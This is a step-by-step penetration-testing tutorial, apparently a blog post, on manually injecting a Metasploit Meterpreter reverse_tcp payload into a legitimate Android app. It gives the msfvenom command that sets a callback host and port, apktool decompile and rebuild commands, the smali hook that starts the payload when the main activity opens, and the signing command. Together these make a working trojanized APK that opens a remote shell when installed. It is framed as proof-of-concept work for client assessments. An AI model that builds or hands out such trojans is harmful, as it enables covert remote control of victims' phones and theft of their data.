Injecting Metasploit Payloads into Android Applications – Manually
The majority of the Android applications are lacking sufficient protections around the binary and therefore an attacker can easily trojanized a legitimate application with a malicious payloads. This is one of the reasons that mobile malware is spreading so rapidly in the Android phones.
In mobile security assessments attempts to trojanized the application under the scope can be useful as a proof of concept to demonstrate to the customer the business impact in terms of reputation if their application can be used for malicious purposes.
The process of injecting Metasploit payloads into android applications through the use of scripts has been already described in a previous post. This article will describe how the same output can be achieved manually.
Step 1 – Payload Generation
Metasploit MsfVenom can generate various forms of payloads and it could be used to produce an APK file which it will contain a Meterpreter payload.
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.169 LPORT=4444 R > pentestlab.apk No platform was selected, choosing Msf::Module::Platform::Android from the payload No Arch selected, selecting Arch: dalvik from the payload No encoder or badchars specified, outputting raw payload Payload size: 8839 bytes

Step 2 – Decompile the APK
Before anything else the target application and the pentestlab.apk that it has been generated previously must be decompiled. This can be achieved with the use of apktool. The following command will decompile the code and save it into .smali files
java -jar apktool.jar d -f -o payload /root/Downloads/pentestlab.apk I: Using Apktool 2.2.2 on pentestlab.apk I: Loading resource table... I: Decoding AndroidManifest.xml with resources... I: Loading resource table from file: /root/.local/share/apktool/framework/1.apk I: Regular manifest package... I: Decoding file-resources... I: Decoding values */* XMLs... I: Baksmaling classes.dex... I: Copying assets and libs... I: Copying unknown files... I: Copying original files...

Step 3 – Transfer the Payload Files
The payload files from the pentestlab.apk needs to be copied inside the smali folder where all the code of application is located. Specifically the two folders are:
/root/Downloads/payload/smali/com/metasploit/stage /root/Downloads/original/smali/com/metasploit/stage
Step 4 – Injecting the Hook
Examining the Android manifest file of the application can help to determine which is the Main Activity that is launched when the application is opened. This is needed because the payload will not executed otherwise.

The following line which is inside in the Main Activity file needs must be replaced with the code below:
;->onCreate(Landroid/os/Bundle;)V

The following line will just launch the metasploit payload alongside with the existing code when the activity starts.
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V

Step 5 – Injecting the Application with Permissions
In order to make the injected payload more effective additional permissions can be added to the android manifest file of the application that will give more control over the phone if the user accepts them.

Step 6 – Recompile the Application
Now that both the payload and permissions have been added the application is ready to be compiled again as an APK file.
java -jar apktool.jar b /root/Downloads/original/


Step 7 – Signing the APK
Applications cannot installed on the device if they are not signed. The default android debug key can be used:
jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA /root/Downloads/original/dist/target.apk androiddebugkey
From the moment that the application will installed and run on the device a meterpreter session will open.
